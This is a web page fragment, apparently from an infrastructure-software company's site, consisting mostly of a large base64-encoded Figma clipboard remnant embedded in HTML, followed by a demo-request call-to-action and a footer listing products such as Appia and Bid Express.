XomtZmS1NZ/KqHqddSisyr8qb5SyXK1CiUXw/vOm94Xnz6rw5scCfRfXzcqxt0ywLc7pjM6/x7Gd7bI45sTea9F0ZQa0FUj1hkY1uW39SSMeKhxd/lYpxYUFvVWrb8qkoALnWZrNsdzv1pv2J1aIMEc+lBcKdI71kfjD95XBGs6ueN3RnevK1Pwd9U97zO0d6z5wnGBnK4cXUgd6YN7jHWIzJyLyGMY6IPyb4r2NsRhpYRZb5oVzzcSWvxQZEjMNuDHgDQ3OkOf4qWZPP/FqxvlEuffbin773g1oDB4xUrp5pwfcOURNp2H6P0hFlGWftUDCrhjwRRjiVRC5QhuQ4FTXyUVcEIQWe7QOaZzFiSsShBDUyr8eMto5Khiib6wBy8VyjRMu0UU7fbKP5ekb0iwMFC3NRiTdT3e4h/[base64]/ybJbqQHIxYBaqatbpnwMIARSUxYKMaThNjTFukQPiOnUxuklN9Zf+3WJuLCKwseFOEA8dAEvmQIWTI541mfHvoCOnk0dkGGyy60YdV+0qzHk3ArCWKMRSSYN1HYOCf3bu70fxGQPcW/Yecjgxy8ZE/AfuyuE5PLltAIhNtmBWt3cbKUZLwkT4P3QdRVFzvIwtpEK/8SIpJL5SN7gmhHsYXUumBPHsIAPJ4e2yaE65xt08KN5szJYBP0Var0IEoli4z6GhzSYPDjGP2NzlTRWYApEyCIc73L4EkOLIh7EnHzutCAfP16Tc78GTLf3GpSj8svV1GORAtsxb5EB4cmTUu0rAW3RRcRhnLhi8XiJAGOIr257HObOSVRcV7t8cJw0TPyj5aahP8/ndfVXLv2jaL4tNrYY5zZb7KTF4tK0Px0Oiqndl6TTT4gKJnslqYkPOxS/ymO0qPwJ1MgWsJ3Ne7msk5WPGFj2QhIdPQDZ2W8EXEgo15SKvzRMW+gBNvdxxJiCFt5AQG2TgswLCDlWyh4hVHf1il0H55lKPrl5VZjP4jcRZGOA30694oGESDeGulcgv5TwtuV29D3d3TDb6PiHcPLG2BQ7Q0fDfmS+hMpW4igywWZlTHytvkshF/GULIIs/ekHYEuKYvw7Us5aUGe2IuEU1gPVPMA+K4FkOx72I3w6xfkek09xpEO2j5mOB3q9+8grGEXYk3cJKFcyW2ZJgrKjY6/orVx51e9ESh/nJFp4XWXVspdsxle8k8ygWd8iuDm3J78bFJPoQoHDEilOmvXMLUcQ6rEWXAwTn1dC3remfbGvwixjIsebs1F9nPwuzrWj4fiCOp0yHI/muM2N8Zfz5jFzTcaDr0NxehG2JZbWfKpgrlqEm0/mzXWLILUStHG9allJ2eIg31x9pDc20p/29hrFl/vjvYmMI4N4QwIqXy4d6BZ4xdyowA4jtcPOsSvDuWLuQARW29joF72bkmyqnZ/KezcvchogUg1XPWwRnkS4bluEg39WfdOH91WPIKvq8Nm8uT2FaJX6gOqPSICdfZmOn8mbRyagQCyF+VzePKoUgywWxsnaT/X4vaRUm0o/AOd+ud5+dmpbf+xd4qeAsj9mr8FTYOxnExgxWSD5DMQGZAEWktYse+LW6TECIraTc09idEzfZD6DOJNbDx2990Tw3nllgzDSo0pokU0/xIjr6mxWVe9f0OjZ2v1l9xUtltmzLRzT1DEUY+7dV27ft2077neCe3jkcIvkHJ0oMLk84+KowvOF8LI4QfLCH0wr1LX1BWz3BkzPZDbgJxzq98P0mySMl78wK/AbF35ZSs7b6/iXHWy7w/L1Mkhd6soBtpSSWeXkhJlJZ+1CBs+ZTV2l3bl/u7opS068KbDIsiQopQObDwebmJW60ktA5csJMLfHUe5Z1cd8ZBv6Sp5oU4xqEesMylVi8R00JmDhSzXcHntH1j/lhBHNdjc15ceXWNJ7ObYg/6C7YFLYt/[base64]/zCrj3o+yaUVMuVaINjfe3PHnqfggN8GTWY8otp+0cpWkobegu2yypH9SWicaPh7gVihuAQ4puqIYBqcGQ908kCFXffPlkH/R4DzxxlV3aRmSlnvfpZIlKuXW9/Mo+mk7nL+hEhAZeOjUlS2Y5mYWJzDutrEWCcrSWrx8vrZOzK8q5amcVvShRpXh+Yt3mmkLQZpItDSSva1vPS0zW5lsMqhJ8ymR5M8Lh3OXQVjYSfuRqQuC4wFG4RppRQvVlob2/HcFmc2PKwSz+GCSn8/8MIpKxFOcKM0AUfdhbh4ANmBc1vMVUmgSwaFb1/aNsvWPSWrU5zw0gWblgR7U0ygSg4kBz6JdFMWf4JYXv5vvZFvlSgrl0k8xgdK9TEFgzCQSceO9ucaphtKErm/xJLBkKELKISBsGTXxdyUqgKttOWyLygwF5S1jnV2WTzgAlny+sO+U3m099IVDdx0hFxR2znMeUTPE5t7KUF443DB5OMf4VOVUWncqRi7QOC7g2jDYtZH7fCB490ASUcJMy9jC3dMI6WzWVc9L4pVJfqKTgeGUYlkpy24h1tNmYvWKADd1FMJwPOT/cRpHkV2xsx2hW1DhjjaNGIeAtGRD/O02KgXF73zUFcA9FFcZraqME+W4mvWV/yQVynq13cw0YDFay2BENlJ4We1fdcHfSSblTC0YhDrLpAigmEgI9ClhbHtKNdNbl6q97j4FfjAPK5565NEltrNusc9krGX6zKlNLXypDMVKkgMHkD/[base64]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[base64]/1Je8cHWVZt1LVFez+mZembrmineqrpUrrnqRMgO8LgUmt/WuV7LYWQL4LBbS6RsqiJx9y7x/qTNyryCZ3Lma/MawwXp324wHAh22Bdu390b7GAa5/Mq4XpTxY3voycVO+RqUacb31ErdXr2ivfMChECDJP1WaYtHrhS4RWhDXiEvbNzF3+LG3fxd2riHv8sb8qr4ysZT+HtiQyLDMl6rySW5k2vtNlIgdYqlkCUvIHlacK7aEOjV+Hs8rlm4Y3et3ra/blP+Xo9l2eR5Q6PO3xurArup2uPvzVXp8S1r9fVNpXErqUqp4zrwsCbhJZ63sY7yeLg4SrfXmvx9hCiDyv6RQRPFIvEo4erRjLjQecy9/Lmjuia1H1sql4XNx7nLso/XsPUTutKBr3Pu1xPFz+L59S7o/Q0MHI9vDEpNQfums2Xh85tZ/XncGaiAniSduUsAd0vn7mnaS69PLlel4CnlqozMU4OOLttPUxa+5Zw+vrVTr/Rsh78taG929Qbst9eb0p/vIFYvPfzORqlck359V3wh/7vLm72eyqVkb1CTKgv/7o4jE7QXD16VtJVhTWZTCZ+B9Fp7s2dprWP2cSR0JDea4AhbdXW2CfKTPtOordub6mfFhZGuNESXuxMWYvN9sd61WER43FPqdPSSiW3z9nKphUkgVZGFplFj/OFBhF91hqPeWhMCNdfbNTfS66is/Jq3pbPBqYVN1YNaqas/dXwme8v8VKr3j2DebzZbidI+hkAlsUlH6Y5qXd4mbSsPj6umv/H9+Fhi3yA17XT+RjsS3+Tkeqc8USvh80lss4SLu/CvpNUno/rZn45/ale/D/I0HjHhbyEttJWrb+3JTX8S39ljF1FWJSsl4+pVNmqVs+W2vCTny09DV2qq2jmskqhWHqY3HSeFOJ2pU4xhYotFvEuJGizHA27bXIkxTgSVbrvhOGF/wVhL6nTQqbcSvq6Cax7X8ECbVSuvFbWyrV7X69Zq0irp6xnvctvCb5Ae8LxR5GdBNwmDPG+Wp23zFuUkFtatNCHoJB8mZHneJk9H6uEiNbxrkuVSo6YT+WyjLaPVaJa6925qjaZ9bYIUetbU/rQVu1ovWeROkrrXKpZl72SgF71IXb1gyx6ZmqRHuSF5dJUp6GCPrTU7GxhZafEJazU9lv06DJmd4U9kHtW69QrJr7eHZrbWN8fT7m7RZ109yDwliA3bt2FsGBx7l//bMTm1bpL9DmqKuL9L+sfzu+PdY1c0DS3efhKZIM7cRaYXZ+4msxln7iGzFWeeTEZVVTJPIXOfZJTH+5Ml4AFZTOzQ/ZN0qfkemb9uapP9pzKMRE6srL4Xh2Bdrcp288hH43AHo0FlFPbH+pNwXuK34t1RGOKriCfzcjyZbFENOD5M8iOOewLHz9az6ab9zQ9Ce0fijLmKbHNxR/cILzLDgu66qLWp1oNOQz7RIKLxqpw9yRZmETmHPSxVxHoYV81bqOZXjv1iHZ64tZBGLkxu99rJLUlPEwKREgB+CfMaf1Als50vLGznI8rdG2b4iUc29ENxGSVN6N0ilmazviO06hUWWhBvT/1TU8hENFA/Rp+EF/tVfl2HNGdL4gv1+Sto4VLOhdxriuJRSouvxpVcQIsYusyovp5RvaK8RiFD6/djIN109F4LvY0+YefMlwtj9FgT9rPlepS1kYVQI8PAG2CgRmhZ/Vy3MwvjPBXkNPkt4ETuo2CReTPbgFqC4cDU2pONnkUeo6eVfQncrYlWWu2TUGmmopCGj0ifb6VSUoRSqxTfhhQ5TQzlMEt5SsPfuRpZRVZINmaGbx7gy9Z6aky9TawNTz85lcsF9wfWUOdZC3rbpY64KoV2S+/EMrzkirK2B6WtGumlkpQvB1abO2xtQvbibJIham2ZGjsjDenbbZr1agu/doUS4B3UKMBdULfBOxJ1X2PKuU1qMl86XWyaLtceZqbdqtqMv8CLHbM8cf+RbCqvMh7b0ym+tWyPruJcyuVajA6ClH00vL+9aPKVhzgAYL7ZPZYokwylxId9zEjmaKRt4+J7hm0ahxN1iePK4cJDn6Tk95IevrPI5kdef4k/e6dQ7Eu7omEc06gTgta+ek4W/gI+2ub2u3Op+R4mRVruJuJ5ToesnUUOYF6g2nsXEM8m39vrCZVU7mX5dV40YVtXQACers1EVFnabcwA4LGUbOOWrfejvx1EL5ucQL7ijyWd6rtUJu+2dmJr2NCR8MSZ4OlbCC3ZLZxcAEoplN0xcU/oo8qyZwQJvxf/i22b1PBK1S3i98ptCpU7UimdmBNsQQ1DINZj6kDmg7Atoy6hlogoi7dYtZr+FIHPUaet5OiIQfkwU3kny+aHEHoS4WlBGJrImkTZobEGyutbF8wnabrPAW9/Zj5Frf3JRRatTxdRMlQ9Mp9BaVWLzGfRIHe/hfjWaNS/ZD5XNEUL6nGKZi/Of6FoluxRrfli0Swf9GcshwRFi2Zll/bNl4veiZgJreX6VQw5muAERtj/HuN+OSUJ9614D/GazCDk8IdE5g2ZuJhwgoQVCoriMsWSdjVlQK93oBxyk4CoZEkNSW+DWCRrLNal3trequtHqfw2vkz3CnAO7whPdtt6+tYtyccv2GRW5Ly1je6VVN+tvjldjknkGwxGwpYIwfhySYkqwhpPP4uB9ZkL0icYvUO9euBPsXtYjxzaMa7LfcpzxOYmcoc6v9hp46/MXb8/RvVBwuPHGf/JfD+Un0CkEFohwSyEFEvW/BXaoLBALRrnbUTtsSULGEUBJQhL01H/ctTGIYKT5STjxmNlQ/Qt5SwzykLKi2IyfkfU8R+DuCba+o9BDFRzY2VOa+T7lzgt+15Qp2E4QLeIrdnh7E06ImSmkha5PuQtoZ60I1MgptRzQsaeMIJpdOf/o3odT9z4y3NH//P0amHYjnQ5t8dBdBB3Oz+Xs3KbLiTDQZ+KSUb65WUGjvxd0tHlis7rlIUcXkg0nczvQ0jx/fP7Sfu7irhunaNc09qAtF5hQedSOePVHHKkPJlMWWHF4oX6Vf1FaR+H5MoKFSxM2oy/SzZ7geqTeLK7cb6DHS1xemA/cRHJz/76LM+ku0cPyv08/u4AV4c1DdnqF38D1JEOQJW5dwQYbwEoxP2nqxO9gaAE8vCqUc76oE2U16bbTIIZKzgV5EMFFkiGQzKcUJvN4HzYww+CR/126paUiyxLorZeYU6EDj7H4gLA2sFQ7aR8qAArOQj1G89b6tiumMLxVGwxJteSuqhZxifBDuzBSPLNmOkkmkf6+gg5/0F7TkGrw3l/[base64]/k5UQ4WgntjvQblluJjNnY0gPzbCrNHGfPR5FDS/6FHEDpzaYetZI9mKRR8I+JxjpCiEXx7F7EpC/[base64]/kVrDQOhNsOQSiUUNZmYF/[base64]/DQxYzIfFBaUuXpSCbnOgJhsuBTw8BrTLaedt0e2uKDh7P546/XPwR1SkhY12t/6AbNmEZ+KtgDI9e9Si/lbV1NmZ/6ol42mowX4Mn80YJUNNR+a1YpDTwszkGApUDvn9/xdnFgAArZl5fFXVtcfXvRkgQAAFmcELRWSSQVERQrgqqIjIoA9xToAAEUhiEgaV4imQew6jEQcsWkwVihWkvD4KytRbVAS1CkqRKmpEXp0QJ1Bqrb7vWod7d97n0/7X+/ks1m+v315rr7X2PkMOkUhUMqTR7vsfHJ67UJJXBBGRxqUXVlw75ZIrhl489JrRE2eNrbiouGj0NZOkmTSXyFnSVtpLx0hkZSQa5Z/HIhkpv0zJ4p9MUFQyI1lDSifMmF5UUinZkfr3ikgj/YdfqCJiK0tHyYxmjSqcXBTr+y8nNtN/mzBboja/[base64]/8hwpp8B+tpFE0Ig04BjmRelJfN9sGYgP5KBoJxHuWGss4QgvkhbsXyPLe0cA7d2HGPJHaTNpwoh7/9MmS7KskMl8S7apkb7NoULPlNxkLcKsz46rsByOS8QAbHE1FUrYa17kiY3JYPALz6g+OiSjTVplotErW93NMFMZrrUwGzNo7HJMBI92VyYR550nHZGb/XOQ7ZbJgvn/TMVnZc0hTmWyYiZ85Jlt9pitTL5rwMus5pp6u00GZLJjyTo6pn44WgTm3l2Ny1MfqqR9NyFNXOaaBrvOZMjn4dCxwTEP1sXo02rY5jmmkjEVrAPPeCsfkarRZyjRknQ2/dUxjZZopo9Ee3eyYJulojWB27ndMU2XOViYXZujnjjlDmYgykagf/yLqmDOVsWhZUT/pNXVMs3R3svG5uYVjmmtu1uvGUd/LPNsxZxHN66iMrvNRT8e0gHHrzB7gmJbpdZrgc13cMa3U53RH/XjNtY5prYxFa0S0vrc4po0y1gP1OVnsmLbKmE9TfBKzHNNO6xmrTEN8au51THtlbBfogbRMOKaDMtaDM/BJLnPM2cqcVIZKvW0rHRNLV1qPaA/XOKaj5mZnlNxkxAbHdNJolptGm7TZMT9LR4vic+l2x3QmWuqa85N/3OuYc2DCjp4J0+iQY7roOt8rQ7T44Q8dcy4+YTR6LTd/5ZiuMGGvc8mtw0+O6aZMRJkIN6E/[base64]/WMdcoj6WAfsTG3qzYwbgE+4Pu1CbO94xA9O7QA9i/5jomDyNZj2oR6Wn6tzjB2k0O9fNyeDAnY7JV59MZcg6WVvpmMH4hFlTaey5exwTVx+rlHOQzPUcc6kydg7IIDZsvmMuI1qYASekpvMix1yujJ0Q6inIvt8xQzSa1XMWu5C5wjFD1aeNMnTH2/[base64]/[base64]/djc/PddQS87JjyZb0ebzKUUuNsj2hh2UvLnbUMqOshzSqz7LljrrP1rJGQe1b/Iijqh2lAReuctT9/z/gmDWOWu68WhNw5DpHPWBUAVR2JBJ+Hqj7wUCifAGJZzTv0bes4NTFlXMqlr3Vv+c9V+S9+bsBd/K9poaPJpGce/lk04A/o+dLU4J2fXeBLLppgXz9apU80qJKor34U3hUlcz3q+Rz8j3+ZsIriyS8Bh0S3nmXJOSfVye8T29IeLkVCe/BZdjWJrxRuxJe1msJGfd+wmv/Dz8ea+gnv2/qJ68824//taeffGyAH+91FeNRvrdzrJ+cfLsvE6b63qA7fe/EXF8a+7738RI/PnmlH9/0lJ+cv8n3ort82f2675152JfVn/jy1Xe+98o/g1hHXv2iOUFNk9ygtuKMIH5Bq6C2T4fAq+oUFPy9S5Dcf14gpy4Iaq7pH8g5g4PaRy4PagqvDmqvHRF411wXSNebAq/frUFto4mBVzglqH1salAwuzyI3XRXkLzh3iDeJqFfJmSexBbPlzm/mi+N+Nvh9+MXSIK3sH0Hq2RIpyrZcEmVLCqrkhFrq+TYy1Uy9kjC+3k04dW0T8iq/gl5vDAh109PeKODhPfZ6oR3YzIh296haZ8nvF2nfKnN8b2tTXyvXgdfftnD91rHfW/fCF/WXefHr7/FlzeL/eSwMj85fqafbL3A9yJLfXlgJX5P4bfBT07Y4ifbvMjfkC/[base64]/JYRqRxpO3sszZcKdltHuErn0j/fJEX8qMifzKQId7fDIj3PfqQGuoNFjmGAe1lDw4NXgvk7/[base64]/KJ3r8usPVojf72R7VhfQgfqKOCl5hSiz6uhn4MqFOqTWNQFoNunfeFzshgsBcjWpadNogPq/lW6ponWKpSGQU/[base64]/wbod+ZsansbwLQN80RjGGxC5EPlMDTmAWuQAq/xZgxUAjiiTBHD9ageSGYMxjGbAGdIq0BhOGDDtrVdfAD/A63XBRm3OS4B+RNyAHpWH4SGAbvMk0xhyDYhsZlYyD4MWvgBRnZkvJ1JnnmMKC7DdPoS2E92TgWbjm2aDVhtgc0gvikH2YdAU/4q8p/[base64]/gxx0iV6CX7GDqTYDabYCwEErabnXVMDyWj12BZXQ0VaCCvgriJJsGRq2tC8xdqRSQDvmkoODQIJHr0NoNO+cLMASmmYqzA3bU5htg7lHm6U91Sw0LCONrnsfy5RO7FtgiL6GLAezurMfFDsI4gJ6M+0yzF/9tQGQv2mZ8AFAXdBhDwVYMOuOQGnCxk0EMNIYbDYSr2AyWNRfVCTu8HGMQFECf6qwl8rkaejDQi5FoaAx7DIRPP5uhD0x1QYcxALamPju6YrD3jeOsQAPkES3ifUB9DLvRkscMvbvoFair2CVZYECkN7p2IIYfSSgT2Y08rDGqAceQKci5rGKpa//[base64]/0OqG36iWtIJUrQNbaIaphYJ0GhIm3YZ0UCJ/Y2upTyEgYq6CSgSa8wjS9W28gfA2op74ADgdT1wG+QXTqN2q4w4DIEKbaO08HBklE9cP5+CpIpaS/WzXPjYMk2VkjAyRfwQCmpUCaAujsPUyyEICwmD4slwL8AFD6e/PftKFdygHARQ1ob4CM9WajJYzLl7g+xL35DLT81aYx7DUg3gcE+VFdvsfwEaJ6gwZTYAu+WQeE158CPXePmsYw24Ad9/BI0SHveQyqazQagB+A9PX3jF0vfaglofMV7GbK27DH1dCLAfnJMtMYfm9AvFeIKBi8/wUcw3gc2adL/BnDbny9FwFvI5tgPsagVVt6y0xjGGMgfEuwC+cE629moDpx2mBXY1fELs+xAK5XjYFmlTUG+OMRvRKDPqi51sOLpbkmpCv8CON9Ckgw9TV0Uo/+/wD0WlhmGkNfAyKH8S/DRRuir7SqSUh22RnQ68KaCAjfvLhk0oC9BHQ2QIT+eH+HTGSKXhNewIAOiiZuLf3BQKhtyxVY/IN1QLjlCrSeVaYxzDXApYzYlmsGuxh0Qj+u0QD8AGSrv/BVNByE1nTqaSDvaqg+gK+RWxE9vnbv0EyfNI3hLwbEO8FiqRuSnWm0uyEN4brLROvfJt5PsE/QzePouLb4PQDvmd7LaH3x9LYAdBN0Fd0VbTxApBBdlofLhYAhFKCZJlO3LHK0avRHgTFMloGCrsgIxI7QPYA85q0yTfykAb27c2ow6C3fzqRqiwHwnmPwFtpeNP8EOImBGGgMBAXYKuGMGEBd0MQ4/cqWpE57FVJgN42PWTcF4m21pwDpTbfaEaC/GmgfG2PdRzP1qbrgfAWLDDD3MgOhbq0MIIz/67rAclAqBfgBdOkUCCnN81i+vJap2TeFPqDt3g5opEW2xjOPwVzTtPJXBsT7HXoRBtkF2MwM1fZZQkFLVt6BPkcNzwH6YdCLcRAGbwPgSoREuUNgeABwGzOoUiZgkHmAYuQWZKYaLoH1GMQQu2/Uw7CYATcC70E1cOR0s3hp1bcZDKMwPIcBzdE7baBUKgzvbBaMw23F2WmvMWB/9cftengLwzfIh6z2jrZrL0CDeTuxHmbwNGL3vhUAPR9zTWO41IBIR/QnaogyeA9RrTEUWJzGyB/U0AawHjkfWaOG4cxYxeB29Eo1VDJgJVmM4X4M3i8ZLGWwGr0Qg2wEcJCs/XPU8AqgBDmA3KaGdwEjEYrilQTDJ4AYojorZVhEl15F7+F69DSoXqBzTTPjIgPcyehpQR6GJYA8pClCg1fY1SAcLjuS2wlmYAx+w3SJmwB9kClIhhpmAtbjPAed0DOoayU4Yd48wCaYRehsplJ42KKHkGG6K69Rr4X/ewo8DEWDRa5NgTAXedkSe5Bwg9QTgBXQKuUJ4BonIQV5zEuYZtnfGqAY9KsY5HVAe0T1FI0GCIOcrAP4AfbVBfYnlzZ3HOG2oKtpofeEAnp6t2lmnGdA5Ftm1VcXssU31IPypbeW8izYAgPCm0bXfAf4AaD096M9GDwGLfVwb6L2bhz/5iTbTw30KjkYw1LTZESlAPEOEcjuPpQT78wM1bmnDUk+HXqfMeMruuYdIdh7DP6C3o9B3169F5CtGO1viGcYrGOwGv1LDPp2IwGiemI+6SqwfZ1UFxTrXAVLkdk412Dw9KhvQpZj3KWGxxnoPqxH3lHDczAfM9iFPoVBGx/PpAh00opQoB9Rt6HPwaAXtd6hPV2pNwYuEwV6/ETO0NaGTdR2jsQU245JwRscXO83dUGaim2X64T58bzTn5YV2HfknMF1gFE1ZJgC/ABldUBIqXv3wTJLY24kG2MB4dZ3YVoKcIIBe2iBHcl/[base64]/p4YOgJcwqLZv7AB+ADqtP7v2jxjGqOA4R05KmZYGaUp//wc=(/figma)--&gt;"></span><span>Ready to experience the benefits of advanced infrastructure solutions?<br>Talk to our team about a demo tailored to your specific needs and processes.</span></p>
</div>
			</div>
<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_dark" href="index-33.html" target="_blank">REQUEST A DEMO</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h4 style="font-size: 20px;" products="">Products</h4>
<p><a href="index-14.html">Appia<sup>®</sup></a><br><a href="index-15.html">Bid Express<sup>®</sup></a><br><a href="index-16.html">Doc Express<sup>®</sup></a><br><a href="index-18.html">Mobile Inspector<sup>®</sup></a><br><a href="index-17.html">Signet<sup>®</sup></a><br><a href="index-19.html">Field Interviewer™</a><br><a href="index-20.html">Estimator™</a><br><a href="index-21.html">FieldManager<sup>®</sup></a></p>
</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h4>Resources</h4>
<p><a href="index-14.html"></a></p>
<div data-v-6ca5debe="" class="item"><a data-v-6ca5debe="" href="index-22.html">Blog</a></div>
<div data-v-6ca5debe="" class="item"><a data-v-6ca5debe="" href="index-23.html">Case Studies</a></div>
<div data-v-6ca5debe="" class="item"><a data-v-6ca5debe="" href="index-25.html">White Papers</a></div>
<div data-v-6ca5debe="" class="item"><a data-v-6ca5debe="" href="index-24.html">Webinars</a></div>
<div data-v-6ca5debe="" class="item"><a data-v-6ca5debe="" href="https://status.infotechinc.com/" target="_blank" rel="noopener">System Status</a></div>
</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h4 class="item"><a href="index-27.html">Company</a></h4>
<h4 class="item"><a href="index-29.html">Culture</a></h4>
<h4 class="item"><a href="index-30.html">Careers</a></h4>
<h4 class="item"><a href="index-45.html">Community</a></h4>
<h4 class="item"><a href="index-32.html">News</a></h4>
<h4 class="item"><a href="index-33.html">Contact</a></h4>
</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="item"><a data-v-6ca5debe="" href="index-12.html" class="link">AASHTOWare Project™</a></h4></div>
			</div>
<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li class="et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook"><a href="https://www.facebook.com/InfoTechFL/" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
